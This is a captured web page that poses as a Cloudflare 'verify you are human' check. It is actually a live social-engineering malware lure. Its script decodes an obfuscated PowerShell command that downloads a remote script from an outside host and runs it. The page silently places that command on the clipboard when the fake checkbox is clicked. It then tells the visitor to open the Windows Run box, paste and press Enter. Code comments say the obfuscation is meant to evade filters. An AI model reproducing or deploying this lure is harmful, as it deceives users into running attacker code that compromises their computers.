

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southafricanza.com/how-does-amended-senior-certificate-look-like/
body_size: 6086
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c2319a821af4188bb8efeda48726dc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg
body_size: 684
content:
<svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.008 0 4.238 4.203v7.852c0 .387-.165 4.922.94 8.738 1.107 3.815 3.208 7.852 6.471 10.838 2.61 2.39 5.364 3.908 6.415 4.369 1.935-.885 4.612-2.754 6.248-4.258 2.047-1.88 4.314-4.866 5.696-8.406 1.383-3.539 1.77-6.857 1.77-9.732V4.203L18.008 0z" fill="#778699"/><circle cx="17.953" cy="16.811" r="9.401" fill="#627286"/><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="8" y="7" width="20" height="20"><circle cx="17.953" cy="16.811" r="9.401" fill="#185ABB"/></mask><g mask="url(#a)"><path d="M23.483 25.272c-.995.83-2.544.995-5.474.995-3.318 0-4.811-.387-5.752-.94-.94-.553-1.493-1.382-1.493-2.488s1.604-3.65 7.245-3.65c5.64 0 7.244 2.599 7.244 3.54 0 .94-.774 1.713-1.77 2.543z" fill="#fff"/></g><circle cx="17.898" cy="13.548" r="3.926" fill="#fff"/><mask id="b" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="28" height="36"><path d="M18.008 0 4.238 4.203v7.852c0 .387-.165 4.922.94 8.738 1.107 3.815 3.208 7.852 6.471 10.838 2.61 2.39 5.364 3.908 6.415 4.369 1.935-.885 4.612-2.754 6.248-4.258 2.047-1.88 4.314-4.866 5.696-8.406 1.383-3.539 1.77-6.857 1.77-9.732V4.203L18.008 0z" fill="#4286F5"/></mask><g opacity=".25" fill="#354456" mask="url(#b)"><path d="m5.4 17.37-1.08.36c-.6.72-1.575 2.979-.675 6.255 1.125 4.095 5.355 8.73 6.75 6.39 1.395-2.34 1.755-4.32 1.755-6.39V19.44L5.4 17.37zm25.23 0 1.085.36c.603.723 1.582 2.99.678 6.276-1.13 4.109-5.379 8.76-6.78 6.411-1.401-2.347-1.763-4.334-1.763-6.41v-4.56l6.78-2.077z"/></g><path d="m30.602 18.81-5.399 1.656v3.094c0 .152-.065 1.939.369 3.442.434 1.503 1.257 3.094 2.537 4.27 1.023.941 2.102 1.54 2.514 1.721.76-.348 1.808-1.085 2.45-1.677.802-.741 1.691-1.918 2.233-3.312S36 25.302 36 24.17v-3.704l-5.398-1.656z" fill="#778699"/><path d="M27.867 24.995a.72.72 0 0 1 .72-.72h4.025a.72.72 0 0 1 .72.72v3.374a.72.72 0 0 1-.72.72h-4.025a.72.72 0 0 1-.72-.72v-3.374z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28.779 23.625a1.822 1.822 0 1 1 3.643 0v1.822h-.65v-1.822a1.171 1.171 0 1 0-2.343 0v1.822h-.65v-1.822z" fill="#fff"/><circle cx="30.6" cy="26.487" r=".781" fill="#627286"/><path fill="#627286" d="M30.209 26.813h.781v1.106h-.781z"/><path d="M5.402 18.81.003 20.466v3.094c0 .152-.065 1.939.369 3.442.434 1.503 1.257 3.094 2.537 4.27 1.023.941 2.103 1.54 2.514 1.721.76-.348 1.809-1.085 2.45-1.677.802-.741 1.691-1.918 2.233-3.312s.694-2.702.694-3.834v-3.704L5.402 18.81z" fill="#778699"/><rect x="2.863" y="22.454" width="4.229" height="1.952" rx=".976" fill="#627286"/><circle cx="6.636" cy="23.429" r="1.366" fill="#fff"/><rect x="3.774" y="26.487" width="4.229" height="1.952" rx=".976" fill="#627286"/><circle cx="4.229" cy="27.463" r="1.366" fill="#fff"/></svg>